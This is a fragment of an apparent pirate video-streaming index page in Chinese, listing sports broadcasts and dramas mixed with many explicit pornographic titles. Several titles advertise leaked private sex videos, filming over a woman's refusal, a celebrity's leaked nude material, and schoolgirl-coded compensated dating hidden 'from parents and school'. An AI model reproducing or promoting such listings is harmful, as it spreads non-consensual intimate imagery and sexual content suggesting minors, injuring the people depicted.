data-original="https://f1.slp251231.top/upload/vod/20260114-1/4303856ebc74f6ec84d83b75d660e445.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74527.html" title="熟女人妻泄密合集真实刺激">熟女人妻泄密合集真实刺激</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74526.html" title="熟女按摩师乳交毒龙服务超专业" data-original="https://f1.slp251231.top/upload/vod/20260114-1/9c53c9e7c676455c86cee1f43d26be6a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74526.html" title="熟女按摩师乳交毒龙服务超专业">熟女按摩师乳交毒龙服务超专业</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74525.html" title="熟女阿姨被肆意玩弄肥美大屁股" data-original="https://f1.slp251231.top/upload/vod/20260114-1/a64ab3b864a4a1e20904d20698a9f5fc.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74525.html" title="熟女阿姨被肆意玩弄肥美大屁股">熟女阿姨被肆意玩弄肥美大屁股</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/74524.html" title="熟女人妻老公刚出门小伙就开车去她家操她" data-original="https://f1.slp251231.top/upload/vod/20260114-1/f8ebd40c57003576b96f0f4a7fc0ef00.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/74524.html" title="熟女人妻老公刚出门小伙就开车去她家操她">熟女人妻老公刚出门小伙就开车去她家操她</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72201.html" title="地下金[Raw POV] [风格精致的美女，丰满的女孩和透明 都月るいさ,白橋りほ,白石なぎさ URKN-004"><span class="text-muted pull-right">第1集</span>地下金[Raw POV]</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72200.html" title="“我希望你看着他的眼睛，因为他让我中出，”熟女阿玛尼布莱克告诉继子 - S2：E5【Mom Wants Creampie】"><span class="text-muted pull-right">第1集</span>“我希望你看着他的眼睛，</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72196.html" title="初体验挤奶！一个穿着制服的婴儿般少女给处女挤奶，让他吮吸她的乳房，宠爱他直到高潮！母 未知演员 SKMJ-660"><span class="text-muted pull-right">第1集</span>初体验挤奶！一个穿着制服</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72193.html" title="“我热不热？”“这他妈的很奇怪” 性怪胎 Step Sis Skylar Vox【Bratty Sis】~"><span class="text-muted pull-right">第1集</span>“我热不热？”“这他妈的</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72189.html" title="对父母和学校都保密喔！！找干爹 援交 有理由性爱精选 240分钟 未知演员 SUPA-656"><span class="text-muted pull-right">第1集</span>对父母和学校都保密喔！！</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72188.html" title="InjuuSensenXX1恶魔王重生版中文字幕"><span class="text-muted pull-right">第1集</span>InjuuSensenX</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72184.html" title="泰国绿帽淫妻女王多P滥交实录"><span class="text-muted pull-right">第1集</span>泰国绿帽淫妻女王多P滥交</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72182.html" title="探花高抬腿被随意插射"><span class="text-muted pull-right">第1集</span>探花高抬腿被随意插射</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72180.html" title="InjuuSeisenSeijuden双胞胎娃娃第1集中文字幕"><span class="text-muted pull-right">第1集</span>InjuuSeisenS</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72179.html" title="探花丰乳肥臀骚货"><span class="text-muted pull-right">第1集</span>探花丰乳肥臀骚货</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72176.html" title="InjuuSeisenXX4羽衣一人篇中文字幕"><span class="text-muted pull-right">第1集</span>InjuuSeisenX</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72173.html" title="InjuuSeisenSeijuden双胞胎娃娃第2集中文字幕"><span class="text-muted pull-right">第1集</span>InjuuSeisenS</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72171.html" title="InjuuSeisenTwinAngel3InjuuSeisenTwinAngel4中文字幕"><span class="text-muted pull-right">第1集</span>InjuuSeisenT</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72169.html" title="InHeatMonsterBoxFNAF色情模仿第135部分"><span class="text-muted pull-right">第1集</span>InHeatMonste</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72165.html" title="泰式精油按摩"><span class="text-muted pull-right">第1集</span>泰式精油按摩</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72159.html" title="太爽了约到丰满人妻还不让拍最后还是妥协了"><span class="text-muted pull-right">第1集</span>太爽了约到丰满人妻还不让</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72152.html" title="四奶齐飞你想要的大雷这里都有"><span class="text-muted pull-right">第1集</span>四奶齐飞你想要的大雷这里</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72151.html" title="四川骚妮子换上超带感渔网装"><span class="text-muted pull-right">第1集</span>四川骚妮子换上超带感渔网</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72146.html" title="台湾省台北高校一字马清纯女神性爱记录"><span class="text-muted pull-right">第1集</span>台湾省台北高校一字马清纯</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72142.html" title="台湾省女孩的深夜玩具"><span class="text-muted pull-right">第1集</span>台湾省女孩的深夜玩具</a></li></ul></div><div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/><a href="/vodshow/2-----------.html">连续剧周榜单</a></h3></div></div><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/36209.html" title="海上天鹅"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge badge-first">1</span>海上天鹅</a></li><li class="bottom-line-dot"><a href="/voddetail/22062.html" title="流星花园 2001"><span class="text-muted pull-right hidden-md">第29集完结</span><span class="badge badge-second">2</span>流星花园 200</a></li><li class="bottom-line-dot"><a href="/voddetail/20358.html" title="英雄三元里（预告片）"><span class="text-muted pull-right hidden-md">预告片</span><span class="badge badge-third">3</span>英雄三元里（预告</a></li><li class="bottom-line-dot"><a href="/voddetail/16645.html" title="七零纨绔是我爸我爸为我上北大"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">4</span>七零纨绔是我爸我</a></li><li class="bottom-line-dot"><a href="/voddetail/36582.html" title="惠灵顿灵异档案第一季"><span class="text-muted pull-right hidden-md">更新至第6集</span><span class="badge">5</span>惠灵顿灵异档案第</a></li><li class="bottom-line-dot"><a href="/voddetail/36365.html" title="叛逆之声"><span class="text-muted pull-right hidden-md">更新至第6集</span><span class="badge">6</span>叛逆之声</a></li><li class="bottom-line-dot"><a href="/voddetail/37677.html" title="假结婚后 美女总裁竟真的爱上我"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">7</span>假结婚后 美女总</a></li><li class="bottom-line-dot"><a href="/voddetail/36738.html" title="镖门"><span class="text-muted pull-right hidden-md">第38集完结</span><span class="badge">8</span>镖门</a></li><li class="bottom-line-dot"><a href="/voddetail/6960.html" title="七岁神童打猎养家（全村闹饥荒萌宝肉满仓）"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">9</span>七岁神童打猎养家</a></li><li class="bottom-line-dot"><a href="/voddetail/36612.html" title="CBA常规赛：浙江VS北控20260110"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">10</span>CBA常规赛：浙</a></li><li class="bottom-line-dot"><a href="/voddetail/36145.html" title="神武太医俏女帝"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">11</span>神武太医俏女帝</a></li><li class="bottom-line-dot"><a href="/voddetail/26760.html" title="斯诺克单局限时赛16强至决赛 凯兰·帕特尔28-44扎卡里·理查森 20251214"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">12</span>斯诺克单局限时赛</a></li><li class="bottom-line-dot"><a href="/voddetail/18554.html" title="斯诺克利雅得狂欢季沙特大师赛半决赛 马克·艾伦1-4尼尔·罗伯逊 20251121"><span class="text-muted pull-right hidden-md">HD</span><span class="badge">13</span>斯诺克利雅得狂欢</a></li><li class="bottom-line-dot"><a href="/voddetail/9806.html" title="血系之恋"><span class="text-muted pull-right hidden-md">第20集完结</span><span class="badge">14</span>血系之恋</a></li><li class="bottom-line-dot"><a href="/voddetail/8193.html" title="离婚当日崽崽带爹来二嫁"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">15</span>离婚当日崽崽带爹</a></li><li class="bottom-line-dot"><a href="/voddetail/7828.html" title="龙氏后人之狐族"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">16</span>龙氏后人之狐族</a></li><li class="bottom-line-dot"><a href="/voddetail/6904.html" title="与她失控"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">17</span>与她失控</a></li><li class="bottom-line-dot"><a href="/voddetail/6864.html" title="万里江山入我怀"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">18</span>万里江山入我怀</a></li><li class="bottom-line-dot"><a href="/voddetail/6122.html" title="他野"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">19</span>他野</a></li><li class="bottom-line-dot"><a href="/voddetail/5148.html" title="夫人她又算卦了"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">20</span>夫人她又算卦了</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/vodshow/3-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/statics/icon/icon_3.png"/><a href="/vodshow/3-----------.html">最新综艺</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"></ul></div></div><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72232.html" title="1月14日 25-26赛季德甲第17轮 斯图加特VS法兰克福" data-original="https://pic.youkupic.com/upload/vod/20260114-1/01d6e97d6d65e680099a15fc2c3179c0.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72232.html" title="1月14日 25-26赛季德甲第17轮 斯图加特VS法兰克福">1月14日 25-26赛季德甲第17轮 斯图加特VS法兰克福</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72231.html" title="1月14日 25-26赛季NBA常规赛 公牛VS火箭" data-original="https://pic.youkupic.com/upload/vod/20260114-1/2182d6adb77ae78f0913d9e1f424005b.png"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72231.html" title="1月14日 25-26赛季NBA常规赛 公牛VS火箭">1月14日 25-26赛季NBA常规赛 公牛VS火箭</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72230.html" title="1月14日 25-26赛季德甲第17轮 美因茨VS海登海姆" data-original="https://pic.youkupic.com/upload/vod/20260114-1/423d40e2432bf9a2aab591679640443d.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72230.html" title="1月14日 25-26赛季德甲第17轮 美因茨VS海登海姆">1月14日 25-26赛季德甲第17轮 美因茨VS海登海姆</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72229.html" title="1月14日 25-26赛季NBA常规赛 森林狼VS雄鹿" data-original="https://pic.youkupic.com/upload/vod/20260114-1/61aac77b4a515f2ba1bd744dd7481531.png"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72229.html" title="1月14日 25-26赛季NBA常规赛 森林狼VS雄鹿">1月14日 25-26赛季NBA常规赛 森林狼VS雄鹿</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72228.html" title="1月14日 25-26赛季NBA常规赛 太阳VS热火" data-original="https://pic.youkupic.com/upload/vod/20260114-1/75b5c2bf349cc95b3b890c021c2875cc.png"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72228.html" title="1月14日 25-26赛季NBA常规赛 太阳VS热火">1月14日 25-26赛季NBA常规赛 太阳VS热火</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72227.html" title="1月14日 25-26赛季NBA常规赛 掘金VS鹈鹕" data-original="https://pic.youkupic.com/upload/vod/20260114-1/36412c9edc0f0b548b3ca80c19a9d7f7.png"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72227.html" title="1月14日 25-26赛季NBA常规赛 掘金VS鹈鹕">1月14日 25-26赛季NBA常规赛 掘金VS鹈鹕</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72226.html" title="1月14日 25-26赛季NBA常规赛 马刺VS雷霆" data-original="https://pic.youkupic.com/upload/vod/20260114-1/ed2736b2741b604f6e4b52ad20e459d9.png"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72226.html" title="1月14日 25-26赛季NBA常规赛 马刺VS雷霆">1月14日 25-26赛季NBA常规赛 马刺VS雷霆</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72225.html" title="1月14日 25-26赛季意杯第3轮 罗马VS都灵" data-original="https://pic.youkupic.com/upload/vod/20260114-1/e0c6f6ef07df9a3f8cb1867f47dce729.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72225.html" title="1月14日 25-26赛季意杯第3轮 罗马VS都灵">1月14日 25-26赛季意杯第3轮 罗马VS都灵</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72224.html" title="1月14日 25-26赛季德甲第17轮 多特蒙德VS不莱梅" data-original="https://pic.youkupic.com/upload/vod/20260114-1/9cdbc6e4145b44e8d4341d5f0f283cd2.jpeg"><span class="play hidden-xs"></span><span class="pic-text text-right">HD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72224.html" title="1月14日 25-26赛季德甲第17轮 多特蒙德VS不莱梅">1月14日 25-26赛季德甲第17轮 多特蒙德VS不莱梅</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72161.html" title="泰国海岛性爱之旅在大自然中做爱" data-original="https://f1.slp251231.top/upload/vod/20260114-1/5455c61847639587d15f1046cd58cf35.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72161.html" title="泰国海岛性爱之旅在大自然中做爱">泰国海岛性爱之旅在大自然中做爱</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72154.html" title="台湾省妹子第一人称角色扮演" data-original="https://f1.slp251231.top/upload/vod/20260114-1/71ab9e8cf2091d27e3b8c5f57afba53b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72154.html" title="台湾省妹子第一人称角色扮演">台湾省妹子第一人称角色扮演</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72145.html" title="私拍重金约炮粉嫩鲍鱼嫩妹" data-original="https://f1.slp251231.top/upload/vod/20260114-1/bc1ecd2467af9e8ad1ec85e7749e66ab.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第1集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72145.html" title="私拍重金约炮粉嫩鲍鱼嫩妹">私拍重金约炮粉嫩鲍鱼嫩妹</a></h4><p class="text text-overflow text-muted hidden-xs">内详</p></div></div></li></ul><ul class="stui-vodlist__text col-pd clearfix hidden-xs"><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72144.html" title="水花四溅水电师傅怎么越修越糟糕"><span class="text-muted pull-right">第1集</span>水花四溅水电师傅怎么越修</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72136.html" title="私人养生馆精油肉棒深入按摩"><span class="text-muted pull-right">第1集</span>私人养生馆精油肉棒深入按</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72048.html" title="1月13日25-26赛季NBA常规赛 湖人VS国王"><span class="text-muted pull-right">正片</span>1月13日25-26赛季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72047.html" title="1月13日25-26赛季NBA常规赛 篮网VS独行侠"><span class="text-muted pull-right">正片</span>1月13日25-26赛季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72046.html" title="1月13日25-26赛季NBA常规赛 凯尔特人VS步行者"><span class="text-muted pull-right">正片</span>1月13日25-26赛季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72045.html" title="1月13日25-26赛季NBA常规赛 黄蜂VS快船"><span class="text-muted pull-right">正片</span>1月13日25-26赛季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72044.html" title="1月13日25-26赛季NBA常规赛 爵士VS骑士"><span class="text-muted pull-right">正片</span>1月13日25-26赛季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72043.html" title="1月13日25-26赛季西甲联赛 塞维利亚VS塞尔塔"><span class="text-muted pull-right">正片</span>1月13日25-26赛季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72042.html" title="1月13日25-26赛季意甲联赛 卡利亚里VS热那亚"><span class="text-muted pull-right">正片</span>1月13日25-26赛季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/72041.html" title="1月13日25-26赛季意甲联赛 克雷莫内塞VS尤文图斯"><span class="text-muted pull-right">正片</span>1月13日25-26赛季</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71996.html" title="村妇的胜利"><span class="text-muted pull-right">全集完结</span>村妇的胜利</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71995.html" title="离婚后我坐拥百亿家产"><span class="text-muted pull-right">全集完结</span>离婚后我坐拥百亿家产</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71994.html" title="渐入佳婚3第三部"><span class="text-muted pull-right">全集完结</span>渐入佳婚3第三部</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71993.html" title="PUA我知道什么叫态度姐吗"><span class="text-muted pull-right">全集完结</span>PUA我知道什么叫态度姐</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71992.html" title="饲雀"><span class="text-muted pull-right">全集完结</span>饲雀</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71991.html" title="系统，靠笑成为最强之人"><span class="text-muted pull-right">全集完结</span>系统，靠笑成为最强之人</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71990.html" title="你的背叛似海浪"><span class="text-muted pull-right">全集完结</span>你的背叛似海浪</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71989.html" title="渐入佳婚第一部"><span class="text-muted pull-right">全集完结</span>渐入佳婚第一部</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71988.html" title="渐入佳婚第二部"><span class="text-muted pull-right">全集完结</span>渐入佳婚第二部</a></li><li class="col-md-4 col-sm-3 col-xs-1 padding-0"><a class="top-line-dot text-overflow" href="/voddetail/71975.html" title="我们的音乐馆"><span class="text-muted pull-right">更新至20260113期</span>我们的音乐馆</a></li></ul></div><div class="col-lg-wide-25 hidden-md hidden-sm hidden-xs"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><h3 class="title"><img src="/statics/icon/icon_12.png"/><a href="/vodshow/3-----------.html">综艺周榜单</a></h3></div></div><ul class="stui-vodlist__text active col-pd clearfix"><li class="bottom-line-dot"><a href="/voddetail/72136.html" title="私人养生馆精油肉棒深入按摩"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge badge-first">1</span>私人养生馆精油肉</a></li><li class="bottom-line-dot"><a href="/voddetail/71281.html" title="听说很好吃 第四季"><span class="text-muted pull-right hidden-md">第2024111</span><span class="badge badge-second">2</span>听说很好吃 第四</a></li><li class="bottom-line-dot"><a href="/voddetail/72044.html" title="1月13日25-26赛季NBA常规赛 爵士VS骑士"><span class="text-muted pull-right hidden-md">正片</span><span class="badge badge-third">3</span>1月13日25-</a></li><li class="bottom-line-dot"><a href="/voddetail/71724.html" title="SONE-504 巨乳又漂亮的打工學姊居然主動邀我去她家？！微醺的她變得超放得開，這氛圍明擺著就是今晚要上她了 本郷愛"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">4</span>SONE-504</a></li><li class="bottom-line-dot"><a href="/voddetail/71914.html" title="德甲联赛：拜仁慕尼黑VS沃尔夫斯堡20260112"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">5</span>德甲联赛：拜仁慕</a></li><li class="bottom-line-dot"><a href="/voddetail/71908.html" title="NBA常规赛：雄鹿VS掘金20260112"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">6</span>NBA常规赛：雄</a></li><li class="bottom-line-dot"><a href="/voddetail/71313.html" title="假结婚后 美女总裁竟真的爱上我"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">7</span>假结婚后 美女总</a></li><li class="bottom-line-dot"><a href="/voddetail/71727.html" title="电影明星女演员孙和颜黑料顶级身材超大尺度全裸道具目慰，第一弹"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">8</span>电影明星女演员孙</a></li><li class="bottom-line-dot"><a href="/voddetail/71909.html" title="NBA常规赛：篮网VS灰熊20260112"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">9</span>NBA常规赛：篮</a></li><li class="bottom-line-dot"><a href="/voddetail/71256.html" title="挚吻成瘾（入夜，九爷强势锁爱）"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">10</span>挚吻成瘾（入夜，</a></li><li class="bottom-line-dot"><a href="/voddetail/71617.html" title="MEAD-012 性格が良すぎるスポーツ用品店の爆乳店員 ぷるるんハニカミJcup絶頂AVデビュー"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">11</span>MEAD-012</a></li><li class="bottom-line-dot"><a href="/voddetail/71990.html" title="你的背叛似海浪"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">12</span>你的背叛似海浪</a></li><li class="bottom-line-dot"><a href="/voddetail/71907.html" title="意甲联赛：国际米兰VS那不勒斯20260112"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">13</span>意甲联赛：国际米</a></li><li class="bottom-line-dot"><a href="/voddetail/72043.html" title="1月13日25-26赛季西甲联赛 塞维利亚VS塞尔塔"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">14</span>1月13日25-</a></li><li class="bottom-line-dot"><a href="/voddetail/71469.html" title="MDBK-368 鼓膜が性感帯になる甘美な誘惑…脳天トロける耳からのエロス…スケベな淫語まみれ240分BEST"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">15</span>MDBK-368</a></li><li class="bottom-line-dot"><a href="/voddetail/71910.html" title="NBA常规赛：火箭VS国王20260112"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">16</span>NBA常规赛：火</a></li><li class="bottom-line-dot"><a href="/voddetail/70929.html" title="高冷校草爱上我"><span class="text-muted pull-right hidden-md">全集完结</span><span class="badge">17</span>高冷校草爱上我</a></li><li class="bottom-line-dot"><a href="/voddetail/72042.html" title="1月13日25-26赛季意甲联赛 卡利亚里VS热那亚"><span class="text-muted pull-right hidden-md">正片</span><span class="badge">18</span>1月13日25-</a></li><li class="bottom-line-dot"><a href="/voddetail/71450.html" title="FLAV-397 悩殺淫乱バニーガールは肉食系マゾ痴女ビッチ"><span class="text-muted pull-right hidden-md">第1集</span><span class="badge">19</span>FLAV-397</a></li><li class="bottom-line-dot"><a href="/voddetail/71913.html" title="NBA常规赛：奇才VS太阳20260112"><span class="text-muted pull-right hidden-md">更新至HD</span><span class="badge">20</span>NBA常规赛：奇</a></li></ul></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="col-lg-wide-75 col-xs-1 padding-0"><div class="stui-pannel_hd"><div class="stui-pannel__head active bottom-line clearfix"><a class="more text-muted pull-right" href="/vodshow/4-----------.html">更多<i class="icon iconfont icon-more"></i></a><h3 class="title"><img src="/statics/icon/icon_4.png"/><a href="/vodshow/4-----------.html">最新动漫</a></h3><ul class="nav nav-text pull-right hidden-sm hidden-xs"></ul></div></div><ul class="stui-vodlist clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/voddetail/72266.html" title="女友成堆" data-original="https://image.jinyingimage.com/cover/21403c8d6fff33321ef879b16552a692.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">第12集完结</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/voddetail/72266.html" title="女友成堆">女友成堆</a></h4><p class="text text-overflow text-muted 